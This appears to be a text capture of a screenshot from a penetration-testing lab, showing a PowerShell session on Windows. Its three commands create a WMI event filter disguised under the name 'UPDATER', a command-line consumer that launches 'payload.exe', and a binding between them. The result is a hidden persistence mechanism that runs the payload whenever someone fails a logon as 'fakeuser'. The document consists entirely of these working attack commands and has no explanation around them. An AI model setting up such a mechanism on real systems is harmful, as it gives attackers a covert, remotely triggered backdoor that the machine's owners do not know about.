 PS C:\WINDOWS\system32> $filter = Set-WmiInstance -Namespace root/s
ubscription -Class __EventFilter -Arguments @{EventNamespace = 'roo
t/cimv2'; Name = "UPDATER"; Query = "SELECT * FROM __InstanceCreati
onEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_NTLogEvent' AND T
argetinstance.EventCode = '4625' And Targetinstance.Message Like '%
fakeuser%'"; QueryLanguage = 'WQL'}
PS C:\WINDOWS\system32> $consumer = Set-WmiInstance -Namespace root
/subscription -Class CommandLineEventConsumer -Arguments @{Name = "
UPDATER"; CommandLineTemplate = "C:\Users\sec560\Desktop\payload.ex
e"}
PS C:\WINDOWS\system32> $FilterToConsumerBinding = Set-WmiInstance
-Namespace root/subscription -Class __FilterToConsumerBinding -Argu
ments @{Filter = $Filter; Consumer = $Consumer}
PS C:\WINDOWS\system32>